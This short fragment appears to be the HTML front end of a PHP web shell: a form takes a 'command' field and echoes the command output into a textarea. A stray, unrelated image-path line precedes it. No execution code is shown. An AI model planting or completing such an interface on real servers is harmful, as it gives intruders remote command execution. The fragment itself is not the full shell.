 <FORM METHOD=POST>
<TEXTAREA NAME=out
id=out
style="width: 100%; height:90%">
<?php echo $out?>
</TEXTAREA><BR>
Input Command: <INPUT NAME=command
id=command
TYPE=TEXT LENGTH=255>
<INPUT TYPE=SUBMIT>
</FORM>